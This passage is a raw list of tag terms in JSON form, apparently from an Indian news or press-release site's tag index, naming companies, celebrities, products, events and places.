Nigrum"},{"term":"Pipes"},{"term":"Plastic"},{"term":"Platinum Guild India"},{"term":"Pochampally"},{"term":"Politics"},{"term":"Pollution"},{"term":"Pomegranates"},{"term":"Pongal"},{"term":"Poppy seed"},{"term":"Powai"},{"term":"Prayag"},{"term":"Pre Budget"},{"term":"Pre Budget expectation"},{"term":"Pre School"},{"term":"Pregnant women"},{"term":"President"},{"term":"President of India"},{"term":"Prices"},{"term":"Prime Healthcare Group"},{"term":"Prime Minister Modi"},{"term":"Printers"},{"term":"Priyanka Goyat"},{"term":"Productronica India"},{"term":"Professional"},{"term":"Public sector bank"},{"term":"Q3"},{"term":"Quick Heal"},{"term":"Quintype"},{"term":"R City Mall"},{"term":"RBL Bank"},{"term":"RCB"},{"term":"RELIANCE"},{"term":"RERA"},{"term":"RIICO"},{"term":"RJIL"},{"term":"RTConnect"},{"term":"Racold Thermo"},{"term":"Radio"},{"term":"Raghuram Rajan"},{"term":"Rajasthan State Industrial Development and Investment Corporation"},{"term":"Rajya Sabha"},{"term":"Ramoji Film City"},{"term":"Ranchi"},{"term":"Rangriti collection"},{"term":"Rashtrapati Bhavan"},{"term":"Rays Power Experts"},{"term":"Recycling"},{"term":"Red Carpet"},{"term":"Relationship"},{"term":"Reliance Digital"},{"term":"Reliance Foundation Youth Sports"},{"term":"Reliance Industries"},{"term":"Reliance Jio Infocomm"},{"term":"Renaissance Lucknow Hotel"},{"term":"Report"},{"term":"Residential property"},{"term":"Resil"},{"term":"Retail store"},{"term":"Rewards"},{"term":"Ricoh India"},{"term":"Ridlr"},{"term":"Rio 2016"},{"term":"Rishi Kapoor"},{"term":"RnR fit"},{"term":"Road Safety Week"},{"term":"Roads"},{"term":"Rohit Bal"},{"term":"Ronnie Screwvala"},{"term":"Rotary"},{"term":"Rotary Club of Bangalore"},{"term":"Rotary Club of Madras Coromandel"},{"term":"Router"},{"term":"SAI"},{"term":"SAM"},{"term":"SBJ"},{"term":"SONY ESPN"},{"term":"STC Group"},{"term":"STF"},{"term":"SWI"},{"term":"Sa Re Ga Ma Pa"},{"term":"Sahara Star"},{"term":"Saina Nehwal"},{"term":"Salim Sulaiman"},{"term":"Samsung Electronics"},{"term":"Sanaya Irani"},{"term":"Sandals"},{"term":"Sandip Soparrkar"},{"term":"Sanjeev Kapoor"},{"term":"Sanofi"},{"term":"Sansui"},{"term":"Saplings"},{"term":"Saraswathi Vidyalaya"},{"term":"Sarso"},{"term":"Saudi Arabia"},{"term":"Saveonmedicals"},{"term":"Savera Digital"},{"term":"Savera Digital India"},{"term":"Scalp"},{"term":"Schneider Electric"},{"term":"Secret Santa"},{"term":"Sense Of Spirit"},{"term":"Sense of Spirits"},{"term":"Shaina NC"},{"term":"Shankar Mahadevan"},{"term":"Shanti Dynamite"},{"term":"Sharp"},{"term":"Shilpa Shetty"},{"term":"Shilpa Shetty Kundra"},{"term":"Shimla Mirch"},{"term":"Shipping"},{"term":"Shirt"},{"term":"Shivaami Cloud Services"},{"term":"Shopclues"},{"term":"Shriram Properties Bengaluru Marathon"},{"term":"Side Effects"},{"term":"Sify Technologies"},{"term":"Silk"},{"term":"Silk India Expo"},{"term":"Silver jewellery"},{"term":"Silverine spa and salon"},{"term":"Sinclairs Hotels"},{"term":"Skore condoms"},{"term":"Skullcandy"},{"term":"Smart City"},{"term":"Smriti Irani"},{"term":"Social Media"},{"term":"Sofa"},{"term":"Soha Ali Khan"},{"term":"Solar Power"},{"term":"Sonal Bijoux"},{"term":"Songs"},{"term":"Sony"},{"term":"Sony PIX"},{"term":"Sony TV"},{"term":"Soup"},{"term":"South Africa"},{"term":"Spark Minda"},{"term":"Spectranet"},{"term":"Spices"},{"term":"Spinny"},{"term":"Spirited Saturdays"},{"term":"Srei"},{"term":"Sri Balaji Action Medical Institute"},{"term":"St Martin Engineering College"},{"term":"Standard Chartered"},{"term":"Standup India"},{"term":"Star"},{"term":"Star Health Insurance"},{"term":"Star World"},{"term":"Star World HD"},{"term":"Star anise"},{"term":"Stores"},{"term":"Stress"},{"term":"Study"},{"term":"Styletag"},{"term":"Subhash Ghai"},{"term":"Sudhir Pai"},{"term":"SuperStartUps"},{"term":"Surpluss"},{"term":"Swacch Bharat"},{"term":"Swachh Bharat Abhiyaan"},{"term":"Swara Bhaskar"},{"term":"Swiggy"},{"term":"Swiss Agency for Development and Cooperation"},{"term":"Swiss Re"},{"term":"Switzerland Tourism"},{"term":"TAQNIA Cyber"},{"term":"TB Free India"},{"term":"TCS BaNCS"},{"term":"TCS It Wiz"},{"term":"TII"},{"term":"TKM"},{"term":"TOEFL"},{"term":"TPREL"},{"term":"TTF"},{"term":"TV Ke Uss Paar"},{"term":"TV Series"},{"term":"TVS"},{"term":"Taj Palace"},{"term":"Talktime"},{"term":"Tamarind"},{"term":"Tata Hitachi"},{"term":"Tata Memorial Centre"},{"term":"Tata Power DDL"},{"term":"Tata Salt"},{"term":"Tata Strategic Management Group"},{"term":"Tata Tea"},{"term":"Taxis"},{"term":"Team Speedo India"},{"term":"TechnoBind"},{"term":"Telangana Government"},{"term":"Telangana State Police"},{"term":"Telemedicine"},{"term":"Textiles"},{"term":"The Body Shop India"},{"term":"The Chennai Angels"},{"term":"The Energy and Resources Institute"},{"term":"The Golkonda Hotel"},{"term":"The Lalit"},{"term":"The Loomba Foundation"},{"term":"The Mobile Wallet"},{"term":"Thomas Cook India"},{"term":"Tiago"},{"term":"Tiger Logistics"},{"term":"Til"},{"term":"Time Of Sports"},{"term":"Tisva"},{"term":"Toilet"},{"term":"Tollywood"},{"term":"Toothpaste"},{"term":"Toys"},{"term":"Trade"},{"term":"Trade fair"},{"term":"Trailer"},{"term":"Train"},{"term":"Trends"},{"term":"Triphala Churna"},{"term":"Truck"},{"term":"Trupay"},{"term":"Tuberculosis"},{"term":"Tum Bin 2"},{"term":"Typhoo tea"},{"term":"UAE Minister of Economy"},{"term":"UCWeb"},{"term":"UL"},{"term":"UNCTAD"},{"term":"UPCOMING MOVIE"},{"term":"UPSC"},{"term":"US Green Building Council"},{"term":"US Soybean Export Council"},{"term":"Ugam"},{"term":"Urban India"},{"term":"Urban Ladder"},{"term":"Urinary Incontinence"},{"term":"Usha"},{"term":"VC"},{"term":"VESCOP"},{"term":"VF Corporation"},{"term":"VIBGYOR High Group of Schools"},{"term":"VMware"},{"term":"VPS Rockland Hospital"},{"term":"Vacation"},{"term":"VedicGram"},{"term":"Veeam"},{"term":"Vega Schools"},{"term":"Vehicle"},{"term":"Vehicles"},{"term":"Venture Catalyst"},{"term":"Vianaar"},{"term":"Vihaan Network"},{"term":"Vile Parle"},{"term":"Vineet Relia"},{"term":"Vir Das"},{"term":"Virus"},{"term":"Vivanta by Taj"},{"term":"Vivekanand Education Society College of Pharmacy"},{"term":"Vivo IPL 2016"},{"term":"Vodafone M Pesa"},{"term":"Vodafone MPesa"},{"term":"Vogue India"},{"term":"Voucher"},{"term":"Voxtur Bio"},{"term":"Voylla"},{"term":"WAI"},{"term":"WD My passport Ultra"},{"term":"Wallets"},{"term":"Walnuts"},{"term":"Waters Edge Cafe"},{"term":"Welingkar Institute of Management Development and Research"},{"term":"West Bengal"},{"term":"Western Union"},{"term":"White paper"},{"term":"Wilson"},{"term":"Wind"},{"term":"Wipro Limited"},{"term":"Wisdomjobs"},{"term":"Womans Day"},{"term":"Women Employees"},{"term":"Women on Wednesdays"},{"term":"Women wear"},{"term":"World Blood Donor Day"},{"term":"World Breastfeeding Week"},{"term":"World Health Organisation"},{"term":"World Heart Day"},{"term":"World Mental Health Day"},{"term":"World Trade Center"},{"term":"World Trade Organization"},{"term":"World Water day"},{"term":"Wrogn"},{"term":"Zafrani Biryani Festival"},{"term":"Zee Action"},{"term":"Zee Cinema"},{"term":"Zee Music"},{"term":"Zeta"},{"term":"ZooZoo"},{"term":"ZyXEL Communications Corp"},{"term":"amusement parks"},{"term":"clutches"},{"term":"colleges"},{"term":"commercial vehicle"},{"term":"election"},{"term":"employees"},{"term":"festive season"},{"term":"fintech"},{"term":"infographic"},{"term":"mVisa"},{"term":"online fashion"},{"term":"pendants"},{"term":"pizzas"},{"term":"seeds"},{"term":"smart phone"},{"term":"sunglass lovers"},{"term":"sweets"},{"term":"timings"},{"term":"wheelchair"},{"term":"woman"},{"term":"world earth day"},{"term":"24 Mantra Organic"},{"term":"25th Convergence India 2017 Expo"},{"term":"3D Printing"},{"term":"3M"},{"term":"4th Dimension"},{"term":"5G"},{"term":"612 league"},{"term":"8K Miles"},{"term":"8th AWIM India Olympics"},{"term":"943 MY FM"},{"term":"AACSB"},{"term":"AACSB International"},{"term":"AAT"},{"term":"ABCD"},{"term":"ABECL"},{"term":"ABFRL"},{"term":"ABP News"},{"term":"AC"},{"term":"ACCA"},{"term":"ACREX India 2017"},{"term":"ADR"},{"term":"AGASHE"},{"term":"AGIL"},{"term":"AGNIFERA"},{"term":"AGP World"},{"term":"AHI"},{"term":"AIIMS"},{"term":"AISATS COOLPORT"},{"term":"ALFAA"},{"term":"AMMA"},{"term":"AMTL"},{"term":"AMYRA"},{"term":"API"},{"term":"APJ"},{"term":"APY"},{"term":"ASTON MARTIN MUMBAI"},{"term":"ATCS"},{"term":"ATL"},{"term":"AWS"},{"term":"Aadhaar"},{"term":"Aayush Mohan"},{"term":"Abhinav Bindra"},{"term":"Abhishek Bachchan"},{"term":"Accenture Labs"},{"term":"Accor Hotels"},{"term":"Actors"},{"term":"Actresses"},{"term":"Ad campaign"},{"term":"Adani Transmission"},{"term":"Adani Wilmar"},{"term":"AddressHealth"},{"term":"Adidas"},{"term":"Aditi Sharma"},{"term":"Aditya Birla Fashion"},{"term":"Aditya Birla Fashion and Retail Limited"},{"term":"Aditya Birla Group"},{"term":"Aditya Narayan"},{"term":"Aditya Seal"},{"term":"Advanced Hair Studio"},{"term":"Advanced Metering Technology"},{"term":"Advantages"},{"term":"Adventure"},{"term":"Advertising Standards Council of India"},{"term":"Advisory Board"},{"term":"Advocate"},{"term":"Aerospace"},{"term":"Affairs"},{"term":"Agency"},{"term":"Agile Software"},{"term":"Agritech"},{"term":"Ahilya Jewels"},{"term":"Aids"},{"term":"Air passenger traffic"},{"term":"AirAsia Berhad"},{"term":"AirAsia X"},{"term":"Airbus A350"},{"term":"Airconditioner"},{"term":"Airtel Payments Bank"},{"term":"Airwear"},{"term":"Aishwarya Rai"},{"term":"Ajmer"},{"term":"Ajwain"},{"term":"Akasa Singh"},{"term":"Akbar"},{"term":"Akhrot"},{"term":"Al Baraha Hospital"},{"term":"Al Basel Consultancy"},{"term":"Al Basel Group of Companies"},{"term":"Alcohol"},{"term":"Alibaba"},{"term":"Alibaba Mobile Business Group"},{"term":"All India Association of Industries"},{"term":"Aloe Vera Gel"},{"term":"Altico Capital"},{"term":"Aman Agarwal"},{"term":"Amar Chitra Katha"},{"term":"Amazon Global Selling Program"},{"term":"Amazon Launchpad"},{"term":"Amazon Prime"},{"term":"Ambi Pur"},{"term":"Ambience Group"},{"term":"Ambuja Cement"},{"term":"Ami Patel"},{"term":"Amila"},{"term":"Amila Lounge"},{"term":"Amit Behki"},{"term":"Amit Gossain"},{"term":"Amit Shah"},{"term":"Amity University"},{"term":"Amul"},{"term":"Amway"},{"term":"Amway Opportunity Foundation"},{"term":"Anaemia"},{"term":"Ananda Shankar Jayant"},{"term":"Anchanto"},{"term":"Anchor Electricals"},{"term":"Anil Pharande"},{"term":"Animal"},{"term":"Animated film"},{"term":"Animesh Bohara"},{"term":"Anirudh"},{"term":"Anirudh Ravichander"},{"term":"Aniseeds"},{"term":"Anita Borg Institute India"},{"term":"Anju Modi"},{"term":"Ankit Tiwari"},{"term":"Annapurna International School of Film and Media"},{"term":"Anti Dandruff Shampoo"},{"term":"Anti Virus"},{"term":"AntiVirus"},{"term":"Ants"},{"term":"Anything500"},{"term":"ApartmentADDA"},{"term":"Apollo Life"},{"term":"Apollo Medical Centre"},{"term":"Apple Iphones"},{"term":"Appliances"},{"term":"Arab"},{"term":"Arab Health 2016"},{"term":"Arabelle Collection"},{"term":"Arjun Bijlani"},{"term":"Arjun Rampal"},{"term":"Arnav Design Studio"},{"term":"Art Explore"},{"term":"Art Trisomy 21"},{"term":"Arthritis"},{"term":"Artificial Intelligence"},{"term":"Artisan Bazaar"},{"term":"Artwork"},{"term":"Arun Lakhani"},{"term":"Ashiana Housing"},{"term":"Ashima Sharma"},{"term":"Ashish Kapoor"},{"term":"Asia Education Leadership Award"},{"term":"Asia Pacific Bureau"},{"term":"Asian Business Exhibition and Conferences Ltd"},{"term":"Asian Granito India Limited"},{"term":"Asirvad Microfinance"},{"term":"Association of Accounting Technicians"},{"term":"Association of Spine Surgeons of India"},{"term":"Aster DM Healthcare"},{"term":"Astra Force"},{"term":"Astral Poly Technik"},{"term":"Athiya Shetty"},{"term":"Atom Technologies"},{"term":"Atos"},{"term":"Auto Rickshaw"},{"term":"Autodesk"},{"term":"Automobiles"},{"term":"Avasarala Technologies"},{"term":"Aviva Life Insurance"},{"term":"Awareness Campaign"},{"term":"Ayurvedacharya"},{"term":"Azim Premji University"},{"term":"BBPOU"},{"term":"BD India"},{"term":"BEAR GRYLLS"},{"term":"BEE"},{"term":"BEST"},{"term":"BFSI"},{"term":"BHEL"},{"term":"BIAL"},{"term":"BIGO LIVE"},{"term":"BIL"},{"term":"BILLS"},{"term":"BIM"},{"term":"BKC"},{"term":"BMS"},{"term":"BOB"},{"term":"BRIDES"},{"term":"BSH Household Appliances Manufacturing"},{"term":"BSNL"},{"term":"BTVi"},{"term":"Baahubali"},{"term":"Baba N Kalyani"},{"term":"Baba Ramdev"},{"term":"Baby Care"},{"term":"Baby Health"},{"term":"Bachelor of Mass Media"},{"term":"Badshah"},{"term":"Bag"},{"term":"Baggit"},{"term":"Bajaj V"},{"term":"Bakasur"},{"term":"Baleno Wicked"},{"term":"Balmer Lawrie"},{"term":"Band Baja Contest"},{"term":"Bandra Kurla Complex"},{"term":"Bangalore Football Stadium"},{"term":"Bangalore International Airport Limited"},{"term":"Bangalore Traffic Police"},{"term":"Bangkok"},{"term":"Bani Anand"},{"term":"Banks"},{"term":"Bappi Lahiri"},{"term":"Barbeque"},{"term":"Bareskin shoes"},{"term":"Barry Phillips"},{"term":"Bartending"},{"term":"Bathinda"},{"term":"Bathroom products"},{"term":"Bauma Conexpo India"},{"term":"Beardo"},{"term":"Beauty Brand"},{"term":"Beer lovers"},{"term":"Beetle Tech Fashion Tour"},{"term":"Befikre"},{"term":"Belong"},{"term":"Bengali"},{"term":"Bengaluru citizens"},{"term":"Bengaluru."},{"term":"Best Actor Challenge"},{"term":"Best Deal TV"},{"term":"Bhakti Sangeet Festival"},{"term":"Bharat Bill Payment System"},{"term":"Bharat Bill Payments Operating Unit"},{"term":"Bharat Heavy Electricals Limited"},{"term":"Bharat Nirman Foundation"},{"term":"Bharatiya Chhatra Sansad"},{"term":"Bharti Realty"},{"term":"Bhu sattva"},{"term":"Bicycle"},{"term":"Bicycles"},{"term":"Bidhannagar Municipal Corporation"},{"term":"Big Billion Days"},{"term":"Big Breaks"},{"term":"BigFoot Retail Solutions"},{"term":"Bill payment"},{"term":"Bill payments"},{"term":"Bing"},{"term":"Biocon Academy"},{"term":"Biocon Foundation"},{"term":"Biomatiques Identification"},{"term":"Biometrics"},{"term":"Bira 91"},{"term":"Birlasoft"},{"term":"Biscuit"},{"term":"Bizpluss"},{"term":"Blankets"},{"term":"Blood Bank"},{"term":"Blood Donation Camps"},{"term":"Blood Donation Day"},{"term":"Blue Star Limited"},{"term":"Blue Stone"},{"term":"Blue light"},{"term":"Bluetooth Speakers"},{"term":"Bluetooth speaker"},{"term":"Boat"},{"term":"Body"},{"term":"Body Care"},{"term":"BodyPower India"},{"term":"Bollywood Celebrity"},{"term":"Bollywood Movies"},{"term":"Bollywood Superstar"},{"term":"Bollywood diva"},{"term":"Bollywood music"},{"term":"Bombay Irani Cafe"},{"term":"Bombay Stock Exchange"},{"term":"Boost"},{"term":"Borivali"},{"term":"Bosch Household Appliances"},{"term":"Bottle"},{"term":"Boutique"},{"term":"Brazilian"},{"term":"Brett Lee"},{"term":"Bridal Wear"},{"term":"Bride"},{"term":"Brigade School"},{"term":"Britain"},{"term":"Britannia"},{"term":"British Council India"},{"term":"British brand"},{"term":"Browndove"},{"term":"Browndove Healthcare"},{"term":"Buddha"},{"term":"Budget 2017 Reaction"},{"term":"Budget expectations"},{"term":"Buenos Aires"},{"term":"Bureau of Energy Efficiency"},{"term":"Burger King India"},{"term":"Bus"},{"term":"Buses"},{"term":"Busness"},{"term":"Buy"},{"term":"C KRISHNIAH CHETTY JEWELLERS"},{"term":"C S Santosh"},{"term":"CAPDASE"},{"term":"CAPRICCI"},{"term":"CARE India"},{"term":"CASFo"},{"term":"CAT"},{"term":"CBRE PropFair"},{"term":"CBRE South Asia"},{"term":"CBSE"},{"term":"CENTRESTAGE"},{"term":"CHARLES \u0026 KEITH"},{"term":"CHILD SAFETY"},{"term":"CHINNAMMA"},{"term":"CII Agro Tech"},{"term":"CII Telangana"},{"term":"CIMA"},{"term":"CIS"},{"term":"CMI"},{"term":"CMR Institute of Technology"},{"term":"CMR University"},{"term":"CMRIT"},{"term":"COO"},{"term":"CREDAI Property Show"},{"term":"CRPF"},{"term":"CSB"},{"term":"CUMI"},{"term":"Cadbury"},{"term":"Cadila Pharmaceuticals"},{"term":"Cafe Pride"},{"term":"Calcutta Business School"},{"term":"California"},{"term":"Cameras"},{"term":"Campaigns"},{"term":"Cancer Day"},{"term":"Cancer Detection"},{"term":"Cancer Research"},{"term":"Cancer awareness"},{"term":"Capital First"},{"term":"Captain America"},{"term":"Car Pooling"},{"term":"Carbide"},{"term":"Cardiologist"},{"term":"Careers"},{"term":"Cargill India"},{"term":"Carom seeds"},{"term":"Carzonrent"},{"term":"Cashless Payments"},{"term":"Casio"},{"term":"Castor oil"},{"term":"Castrol India Limited"},{"term":"Cathay Dragon"},{"term":"Cathay Pacific Group"},{"term":"Cause"},{"term":"Celebrating Womanhood"},{"term":"Celiac disease"},{"term":"Celina Jaitley"},{"term":"Cellular Operators Association of India"},{"term":"Center fresh"},{"term":"Centre for Advancing and Launching Enterprises"},{"term":"Ceramics Asia"},{"term":"Ceremony"},{"term":"Certon Software Inc"},{"term":"Champions"},{"term":"Chandigarh police"},{"term":"Chandon"},{"term":"Channel"},{"term":"Characters"},{"term":"Charity"},{"term":"Chef Dhruv Oberoi"},{"term":"Chef Shazia Khan"},{"term":"Chemicals"},{"term":"Chennai Airport"},{"term":"Chennai Slam"},{"term":"Chennai Trade Centre"},{"term":"Chennaiyin FC"},{"term":"Chetan Bhagat"},{"term":"Chief Executive Officer"},{"term":"Chief Operating Officer"},{"term":"Chief Product Officer"},{"term":"Chief Technology Officer"},{"term":"Chikungunya"},{"term":"Child"},{"term":"Child Health"},{"term":"Child Relief and You"},{"term":"Children Clothing"},{"term":"Chinese New Year"},{"term":"Chitrangda Singh"},{"term":"Chocolate Lovers"},{"term":"Chokola"},{"term":"Chola"},{"term":"Choreographer"},{"term":"Chris Gayle"},{"term":"Christmas Cake"},{"term":"Christmas tree"},{"term":"Chupa Chups"},{"term":"Cipla"},{"term":"Citizen Watch"},{"term":"Citrus Pay"},{"term":"Cityscape Global"},{"term":"Civil Services"},{"term":"Civil Services Examination"},{"term":"Classical dance"},{"term":"Clean Energy"},{"term":"Clean and Green India"},{"term":"Cleopatra Beauty Wellness and Makeovers"},{"term":"Cleopatra Spa and salon"},{"term":"Clinics"},{"term":"Coca Cola International Premier Tennis League"},{"term":"Cochin"},{"term":"Cochlear"},{"term":"Cocktail Festival"},{"term":"Coconut Oil"},{"term":"Cocoona"},{"term":"Coffee Table Book"},{"term":"Collection"},{"term":"Color"},{"term":"Comedian"},{"term":"Comedy"},{"term":"Comments"},{"term":"Commercial Vehicles"},{"term":"Communication"},{"term":"Condiments"},{"term":"Conditioner"},{"term":"Confederation of Indian Industries"},{"term":"Connaught Place"},{"term":"Connect"},{"term":"Constitution Club of India"},{"term":"Consulting Firm"},{"term":"Consumer Products"},{"term":"Content Security Solution"},{"term":"Cookery"},{"term":"Coolers"},{"term":"Corn"},{"term":"Cornitos Nacho Crisps"},{"term":"Cornitos Refried Beans"},{"term":"Costa Coffee India"},{"term":"Council of Architecture"},{"term":"Coupons"},{"term":"Coursera"},{"term":"Courtyard by Marriot"},{"term":"Couture Collection"},{"term":"CrAdLE"},{"term":"Creative Peripherals"},{"term":"Creditseva"},{"term":"Cress"},{"term":"Criminal psychologist"},{"term":"Cristiano Ronaldo"},{"term":"Croma"},{"term":"Crompton"},{"term":"Crowne Plaza Hotel"},{"term":"CrunchyFashion"},{"term":"Crusaders Technologies"},{"term":"Crystal"},{"term":"Cucumber"},{"term":"Culture"},{"term":"Culture Machine"},{"term":"Cupid"},{"term":"Currency Notes"},{"term":"Curtain Raiser"},{"term":"Cushman \u0026 Wakefield"},{"term":"Cyber"},{"term":"Cyber Criminals"},{"term":"Cyber Security Policy"},{"term":"Cyberhub Gurgaon"},{"term":"Cycle Pure"},{"term":"Cycling"},{"term":"Cyclothon"},{"term":"Cyriac Joseph"},{"term":"DAL"},{"term":"DB Corp"},{"term":"DCP INDIA"},{"term":"DHA"},{"term":"DHFL Pramerica Life Insurance"},{"term":"DHL Express"},{"term":"DISTI"},{"term":"DJ Akanksha Popli"},{"term":"DJ Iria Iglesias"},{"term":"DJ Sunny Zahir"},{"term":"DLF Cyber City"},{"term":"DLF CyberHub"},{"term":"DLF Gardencity"},{"term":"DLF IT Park"},{"term":"DLF Promenade Mall"},{"term":"DLF5"},{"term":"DMA Asia Awards"},{"term":"DOEL INTERNATIONAL"},{"term":"DP World"},{"term":"DPS Indirapuram"},{"term":"DPS Vasant Kunj"},{"term":"DRN"},{"term":"DS Group"},{"term":"DSCI"},{"term":"DSI"},{"term":"DSLR"},{"term":"DSS"},{"term":"DVD"},{"term":"Da Milano"},{"term":"DaanUtsav"},{"term":"Dabur Amla Snake Oil"},{"term":"Dabur Egypt Limited"},{"term":"Dabur India Ltd"},{"term":"Dabur Red Paste"},{"term":"Dahej"},{"term":"Dairy"},{"term":"Dairy industry"},{"term":"Dalchini"},{"term":"Dandiya night"},{"term":"DataWind"},{"term":"Datsun"},{"term":"David Walker"},{"term":"Deaf"},{"term":"Deafblindness"},{"term":"Deakin University"},{"term":"Deals"},{"term":"Deals Right Now"},{"term":"Debit Cards"},{"term":"December"},{"term":"December Sales"},{"term":"Deco Window"},{"term":"Decoration"},{"term":"Deepa Malik"},{"term":"Deepak Hooda"},{"term":"Dell India"},{"term":"Demonstration"},{"term":"Denim dance"},{"term":"Denims"},{"term":"Denmark"},{"term":"Dental"},{"term":"Dentists"},{"term":"Deodorant"},{"term":"Deodorants"},{"term":"DermoViva Deodorants"},{"term":"DermoViva Olive"},{"term":"Dermoviva"},{"term":"Descendants of the Sun"},{"term":"Desert"},{"term":"Design Conclave 2016"},{"term":"DesignTech Systems"},{"term":"Designer jewellery"},{"term":"Desta Krishi Parivar"},{"term":"DestaGlobal"},{"term":"Details"},{"term":"Deutsche Telekom"},{"term":"Devo Ke Dev Mahadev"},{"term":"Dhanak"},{"term":"Dia Mirza"},{"term":"Diabetics"},{"term":"Diagnostics"},{"term":"DigiLocker"},{"term":"Digital Imaging Company"},{"term":"Digital Innovation"},{"term":"Digital Wallet"},{"term":"Digital transactions"},{"term":"Digitalization"},{"term":"Digitization"},{"term":"Dimsum"},{"term":"Dimsums"},{"term":"Dining restaurant"},{"term":"Direct To Home"},{"term":"Dish TV India"},{"term":"Dividend"},{"term":"Divine haat"},{"term":"Divinehaat"},{"term":"Diwali shopping"},{"term":"Doha"},{"term":"Dome"},{"term":"Don Bosco"},{"term":"Donuts"},{"term":"Dosa"},{"term":"Dove"},{"term":"Dr Lal PathLabs"},{"term":"Dr Mashoor Gulati"},{"term":"Dr Pankaj Aggarwal"},{"term":"Dr Rekha Mehra"},{"term":"Dr Seemma Saadikha"},{"term":"Dr Vivek Jawali"},{"term":"Drashti Dhami"},{"term":"Drishyam Films"},{"term":"Driver Training Program"},{"term":"Drug"},{"term":"Dry Fruits"},{"term":"Dubai Data Portal"},{"term":"Dubai Financial Market"},{"term":"Dubai Government"},{"term":"Dubai Maritime Summit 2016"},{"term":"Dubai Parks and Resorts"},{"term":"Dubai Smart Government"},{"term":"Dublin Square"},{"term":"Duggu Raghu"},{"term":"Durex"},{"term":"Durja Puja"},{"term":"Dwight Yorke"},{"term":"E Learning"},{"term":"E Payment"},{"term":"ECGC"},{"term":"EDUGILD"},{"term":"EML"},{"term":"ESCI"},{"term":"ET"},{"term":"EU Film Festival"},{"term":"Ear"},{"term":"Earthquake"},{"term":"East Bengal"},{"term":"Ecoppia"},{"term":"Ed Sheeran"},{"term":"Edelweiss Group"},{"term":"Edelweiss Tokio"},{"term":"Edgemakers"},{"term":"Edible oil"},{"term":"Edtech"},{"term":"Educomp School Conclave"},{"term":"Egoss"},{"term":"Elante Mall"},{"term":"Elections"},{"term":"Electric Pulse"},{"term":"Electronics Summit 2016"},{"term":"Elevator"},{"term":"Elm"},{"term":"Elysian Desire"},{"term":"Emaar MGF"},{"term":"Embassy Manyata Business Park"},{"term":"Embroidery"},{"term":"Emirati Womens Day"},{"term":"Employee Celebration Week"},{"term":"Energy Efficiency"},{"term":"Energy Efficient"},{"term":"Engagement"},{"term":"Engineering Staff College of India"},{"term":"Engineers"},{"term":"English language"},{"term":"Entice Jewellery"},{"term":"Environment Awareness Drive"},{"term":"Epilepsy"},{"term":"Equity"},{"term":"Eros International"},{"term":"Eros Now"},{"term":"Eros Sampoornam"},{"term":"Escalator"},{"term":"Esha Gupta"},{"term":"Essel Highways"},{"term":"Ethiopia"},{"term":"Ethiraj College"},{"term":"Etisalat"},{"term":"Euphony"},{"term":"EuroSchool"},{"term":"European Union Delegation"},{"term":"Event Capital"},{"term":"EveryMedia Technologies"},{"term":"Exalter Group"},{"term":"Exercise"},{"term":"Exhibitions"},{"term":"Expansion"},{"term":"Expense"},{"term":"ExportersIndia"},{"term":"Eyecare"},{"term":"F Bar and Lounge"},{"term":"FARAK"},{"term":"FArm"},{"term":"FC Pune City"},{"term":"FCC"},{"term":"FDI"},{"term":"FGII"},{"term":"FIAT Chrysler Automobiles India"},{"term":"FICO"},{"term":"FIFA 17"},{"term":"FIITJEE Delhi"},{"term":"FIITJEE Noida"},{"term":"FIITJEE Talent Reward Exam"},{"term":"FIL"},{"term":"FM Expo"},{"term":"FOX"},{"term":"FTSE"},{"term":"Fabindia"},{"term":"Fabrics"},{"term":"Facebook Messenger Bot"},{"term":"Fair \u0026 Lovely Foundation"},{"term":"Fairness cream"},{"term":"Fame"},{"term":"Family"},{"term":"Fan"},{"term":"FarEye"},{"term":"Farah Khan"},{"term":"Fashin"},{"term":"Fatima Sana Shaikh"},{"term":"February"},{"term":"Federation of Indian Chambers of Commerce and Industry"},{"term":"Federation of Indian Granite and Stone Industry"},{"term":"Felink Technology"},{"term":"Femina Miss India"},{"term":"Fenesta"},{"term":"Fenugreek Seed"},{"term":"Feriha"},{"term":"Festival of Colours"},{"term":"Festival of Hope"},{"term":"Festival of lights"},{"term":"Fevicol Hobby Ideas"},{"term":"Fiat Cars"},{"term":"FibroScan"},{"term":"FieldFresh Foods"},{"term":"Film Exhibition"},{"term":"Film Festival"},{"term":"Filmmaker"},{"term":"Finland"},{"term":"Firecrackers"},{"term":"Firm"},{"term":"Fixed Deposit"},{"term":"Flavor"},{"term":"Flights"},{"term":"FoodCloud"},{"term":"Forbes"},{"term":"Foreign Currency"},{"term":"Forgetech India 2016"},{"term":"Fortinet"},{"term":"Forum Mall"},{"term":"Founders Day"},{"term":"Frames"},{"term":"Franchise Salon"},{"term":"Fuel"},{"term":"Fueladream"},{"term":"Fullerton India"},{"term":"Fund"},{"term":"Funskool"},{"term":"Fuschia"},{"term":"Futsal"},{"term":"FutureOfWork"},{"term":"GAIL"},{"term":"GAIL India"},{"term":"GCI"},{"term":"GCI 2016"},{"term":"GE"},{"term":"GEMS Education"},{"term":"GERUA"},{"term":"GIGABYTE"},{"term":"GM India"},{"term":"GMR"},{"term":"GPA production"},{"term":"GPL"},{"term":"GRETI"},{"term":"GRT Bodhi SPA"},{"term":"GSBPL"},{"term":"GSMA"},{"term":"GSN Games"},{"term":"Games2win"},{"term":"Ganesh"},{"term":"Ganesh Chathurthi"},{"term":"Ganesha Ecosphere"},{"term":"Ganga"},{"term":"Gaston Sangoy"},{"term":"Gastroenterologist"},{"term":"Gateway of India"},{"term":"Gel Cream"},{"term":"Gem Enviro Management"},{"term":"Gen 6 Fibre Channel"},{"term":"Gender Diversity"},{"term":"General Management"},{"term":"Generators"},{"term":"Genes"},{"term":"Georgia Tech"},{"term":"GiMA"},{"term":"Giant Starkenn"},{"term":"Gift Cards"},{"term":"Gifts Industry"},{"term":"Gifts World Expo"},{"term":"Giftxoxo and Frogo"},{"term":"Ginger tea"},{"term":"Gionee"},{"term":"Girish R Gowda"},{"term":"Girl Child"},{"term":"Gits Food"},{"term":"Glasses"},{"term":"Global Citizen Festival"},{"term":"Global Citizen India"},{"term":"Global Connectivity Index"},{"term":"Global Consumer Products"},{"term":"Global Scholars Program"},{"term":"Global Wellness Day"},{"term":"Glorifire App"},{"term":"GoCoop"},{"term":"GoDaddy"},{"term":"Godrej Consumer Products"},{"term":"Godrej and Boyce"},{"term":"Gold Winner"},{"term":"Gold jewellery"},{"term":"Golden Peacock Awards"},{"term":"Golden Temple"},{"term":"Good Times Concept"},{"term":"Google Search Appliance"},{"term":"Gourmetdelight"},{"term":"Grace Hopper Celebration India"},{"term":"Graduation Day"},{"term":"Grand Hyatt Goa"},{"term":"Grand Hyatt 